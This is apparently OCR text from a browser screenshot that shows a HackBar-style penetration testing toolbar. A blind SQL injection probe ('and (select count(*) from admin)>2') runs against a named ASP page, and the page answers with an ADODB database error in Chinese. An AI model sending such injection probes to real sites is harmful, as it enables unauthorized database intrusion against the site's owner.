 http://aobo.t...20admin)%3E2
会员注册
aobo.tcl.com/leftabout.asp?id=37 and (select count(*) from admin)>2
访问最多 常用网址 A List of Interesting ... 白帽子信息_猪猪侠 | ... 服务器配置 awvs
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/leftabout.asp，行 10